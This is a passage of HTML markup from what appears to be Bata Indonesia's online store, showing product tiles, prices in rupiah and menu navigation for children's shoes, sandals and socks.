https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_1819285">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_1819285"
        data-analytics-product-id="540M_2023_1819285"
        href="/id/anak-anak/anak-perempuan/sneakers/children-freetime-girls-luce-540M_2023_1819285.html"
        aria-labelledby="brand-540M_2023_1819285 product-540M_2023_1819285-name product-540M_2023_1819285-price">
        <div class="cc-tile-product-name" id="product-540M_2023_1819285-name">
            Children Freetime Girls Luce
        </div>
        <span class="sr-only" id="product-540M_2023_1819285-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" href="/id/anak-anak/anak-perempuan/sneakers/children-freetime-girls-luce-540M_2023_1819285.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_1819285"
    data-name="Children Freetime Girls Luce"
    data-id="540M_2023_1819285"
    data-dimension1="540M_RS181285232C"
    data-dimension2="1819285"
    data-dimension3="540M_2023_1819285"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers sneakers untuk anak menawarkan berbagai macam warna-warni, desain yang menyenangkan dan mengeluarkan aroma permen karet buah yang kuat untuk menarik minat anak-anak kecil dari usia 0-12 tahun. Selain itu, ia memiliki penyerap gelembung built-in yang membuatnya nyaman untuk berjalan.

Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu kets, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!
"
    data-producturl="https://www.bata.com/id/children-freetime-girls-luce-540M_RS181285232C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5816235">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" aria-label="Sepatu Sekolah Anak Marshall">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Marshall"
        title="Sepatu Sekolah Anak Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Marshall"
        title="Sepatu Sekolah Anak Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5816235">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5816235"
        data-analytics-product-id="540M_2023_5816235"
        href="/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html"
        aria-labelledby="brand-540M_2023_5816235 product-540M_2023_5816235-name product-540M_2023_5816235-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5816235-name">
            Sepatu Sekolah Anak Marshall
        </div>
        <span class="sr-only" id="product-540M_2023_5816235-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" href="/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5816235"
    data-name="Sepatu Sekolah Anak Marshall"
    data-id="540M_2023_5816235"
    data-dimension1="540M_AR581235302W"
    data-dimension2="5816235"
    data-dimension3="540M_2023_5816235"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Kids_School"
    data-description="Bata footwear for school collection are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection. B-first, Bata, North Star, Bubblegummers &ndash; Bata brand collection will ensure your children feet will be fresh all day. With breathable upper and comfort insole.

Bata for school is perfect for every occasion. These collection will make your children appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-marshall-540M_AR581235302W.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/sepatu-sekolah/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Sepatu Sekolah"
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/anak-laki-laki/" data-menu-index="2" data-menu-selection="Anak Laki-Laki Alas Kaki" aria-label="Anak Laki-Laki Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Anak Laki-Laki Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-anak laki-laki alas kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/sepatu/" aria-label="Sepatu">
                <span class="cc-menu__thirdLevel__title">Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_3715250">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-laki-laki/sandal/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" aria-label="Kids Sandals Characters Avengers Captain America">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_3715250">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_3715250"
        data-analytics-product-id="540M_2022_3715250"
        href="/id/anak-anak/anak-laki-laki/sandal/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html"
        aria-labelledby="brand-540M_2022_3715250 product-540M_2022_3715250-name product-540M_2022_3715250-price">
        <div class="cc-tile-product-name" id="product-540M_2022_3715250-name">
            Kids Sandals Characters Avengers Captain America
        </div>
        <span class="sr-only" id="product-540M_2022_3715250-price">
            
                Harga Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" href="/id/anak-anak/anak-laki-laki/sandal/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_3715250"
    data-name="Kids Sandals Characters Avengers Captain America"
    data-id="540M_2022_3715250"
    data-dimension1="540M_EY371250261C"
    data-dimension2="3715250"
    data-dimension3="540M_2022_3715250"
    data-price="129900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Lompat kegirangan dengan rangkaian sepatu anak-anak kami yang luar biasa termasuk wellies, trainers, sandal jepit &amp; lainnya yang menampilkan Princess Elsa, Mighty Avengers, Spider-Man &amp; favorit lainnya. Alas kaki karakter Disney adalah pilihan ideal untuk pakaian sehari-hari, jalan-jalan &amp; liburan untuk anak kecil Anda, alas kaki kami yang nyaman untuk anak kecil Anda terbuat dari tekstil berkualitas tinggi dan kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan.

Beli Disney Terbaik di Bata. Jelajahi beragam alas kaki Disney yangTrendy dan Nyaman kami secara online di Bata Indonesia.

"
    data-producturl="https://www.bata.com/id/kids-sandals-characters-avengers-captain-america-540M_EY371250261C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/aksesoris/" data-menu-index="2" data-menu-selection="Aksesoris" aria-label="Aksesoris" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Aksesoris</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Aksesoris</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                 Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/aksesoris/tas/" aria-label="Tas">
                <span class="cc-menu__thirdLevel__title">Tas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/aksesoris/kaos-kaki/" aria-label="Kaos Kaki">
                <span class="cc-menu__thirdLevel__title">Kaos Kaki</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/aksesoris/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9306078_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/aksesoris/kaos-kaki/b-first-school-socks-540M_2022_9306078.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" aria-label="B-First School Socks">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
